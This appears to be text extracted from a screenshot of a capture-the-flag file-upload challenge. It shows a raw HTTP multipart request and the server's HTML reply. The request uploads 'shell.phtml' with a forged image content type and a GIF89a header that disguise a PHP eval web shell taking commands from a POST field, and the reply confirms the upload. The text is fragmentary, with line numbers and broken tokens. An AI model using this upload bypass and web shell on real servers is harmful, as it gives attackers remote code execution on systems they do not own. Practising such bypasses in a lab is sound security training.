 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=---------------------------264517236689943416115178722
Content-Length: 391
Origin:
http://6bfe9817-b6e6-48b1-9d6b-42b0ea17ec70.node5.buuoj.cn:81
Sec-GPC: 1
Connection: keep-alive
Referer:
http://6bfe9817-b6e6-48b1-9d6b-42b0ea17ec70.node5.buuoj.cn:81/
Upgrade-Insecure-Requests: 1
Priority: u=0, i
-----------------------------264517236689943416115178722
Content-Disposition: form-data; name="file"; filename="shell.phtml
"
Content-Type: image/jpeg
GIF89a<script+language%3d'php'>eval($_POST['cmd'])</script>
-----------------------------264517236689943416115178722
Content-Disposition: form-data; name="submit"
提交
-----------------------------264517236689943416115178722--
32 <body>
33 <div class="Vidage">
34 <div class="Vidage__image"></div>
35 <video id="VidageVideo" class="Vidage__video" preload="
metadata" loop autoplay muted>
36 <source src="videos/bg.webm" type="video/webm">
37 <source src="videos/bg.mp4" type="video/mp4">
38 </video>
39 <div class="Vidage__backdrop"></div>
40 </div>
41
42 <script src="dist/scripts/Vidage.min.js"></script>
43 <script>
44 new Vidage('#VidageVideo');
45 </script>
46 </br></br></br></br></br></br></br></br></br></br></br></br></br
</br></br>
47 <div class="error">
48 <strong>
49 上传文件名: shell.phtml<br></strong>
50 </div>
51
52
53 <div style="position: absolute;bottom: 0;width: 95%;"><p ali
="center" style="font:italic 15px Georgia,serif;"> Syclover @ cl
</p></div>
54 </body>
55 </html>
56